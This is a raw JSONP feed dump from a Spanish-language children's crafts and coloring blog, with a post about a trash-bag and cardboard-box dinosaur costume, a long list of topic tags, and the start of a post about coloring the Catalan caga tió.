href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPeFZG46xSZWucBp5GBIw6neCakDzrKEqVmLimrLhLkoS9rkCmJn1TZ1A4jitSgv3YVwXMS3a1mOslmICoUrt4oJ7a_ep9K5itswgt0BSORP-XQC__o0fkKUXNAHH3YczYl9WZ4VyRXw\/s1600\/12++-+dinosaurio+caja+carton+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1338\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPeFZG46xSZWucBp5GBIw6neCakDzrKEqVmLimrLhLkoS9rkCmJn1TZ1A4jitSgv3YVwXMS3a1mOslmICoUrt4oJ7a_ep9K5itswgt0BSORP-XQC__o0fkKUXNAHH3YczYl9WZ4VyRXw\/s640\/12++-+dinosaurio+caja+carton+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E  \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E 4 - DISFRAZ COMO PARTE PROYECTO DE TRABAJO: \"LOS DINOSAURIOS\"\u003C\/h2\u003E\u003Cdiv class=\"post-header\"\u003E\n\n\u003C\/div\u003E\n\u003Cspan\u003ECEIP Ntra. Sra. de la Antigua. \u003C\/span\u003EHemos realizado a nivel de ciclo un proyecto de trabajo sobre \u003Cb\u003E\"LOS DINOSARUIOS\"\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv75eZrluUaVstdAY0ggmakAAM55kL1s8yIg8myopciqdIgtvPQT0VW2PYsspt7QBgqcJVyNTu_hAWymY1xgC_v1CzpW8rqjynUAAHauqLc_fUT5J9NQYJWnq8MyA9yqHSruZJ9Y98I1A\/s1600\/12++-+dinos+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv75eZrluUaVstdAY0ggmakAAM55kL1s8yIg8myopciqdIgtvPQT0VW2PYsspt7QBgqcJVyNTu_hAWymY1xgC_v1CzpW8rqjynUAAHauqLc_fUT5J9NQYJWnq8MyA9yqHSruZJ9Y98I1A\/s640\/12++-+dinos+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQx53VlXnR5Niskr50iFkFzjptxYMPkt2KfRWhUzV_9SG2sbm6Q8Og5tibcIxJXftuoSAKqd7-EGRY-lcXiSHfZzlv-B1SGW-gef9JzJRgcZRAU1xXvWroS2RguQp7Tp7LKj6SUtUAtYQ\/s1600\/12++-+dinos+w+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQx53VlXnR5Niskr50iFkFzjptxYMPkt2KfRWhUzV_9SG2sbm6Q8Og5tibcIxJXftuoSAKqd7-EGRY-lcXiSHfZzlv-B1SGW-gef9JzJRgcZRAU1xXvWroS2RguQp7Tp7LKj6SUtUAtYQ\/s640\/12++-+dinos+w+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/913793643345850019\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/913793643345850019?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/913793643345850019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/913793643345850019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/10\/disfraz-de-dinosaurio-con-bolsa-de.html","title":"Disfraz de dinosaurio con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s72-c\/12++-+dinosaurio+34+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009619862143870443_1768966171328&_=1768966171329
body_size: 170016
content:
// API callback
jQuery111009619862143870443_1768966171328({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3494489987335815421"},"published":{"$t":"2023-12-19T21:57:00.000+01:00"},"updated":{"$t":"2023-12-19T21:57:05.092+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"caga tio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujo caga tió y caganer para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EColorear caga tió\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Dibujos del caga tió para colorear,\u0026nbsp; láminas del Tió de Nadal o Tronca de Nadal para imprimir y colorear con barretina\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv 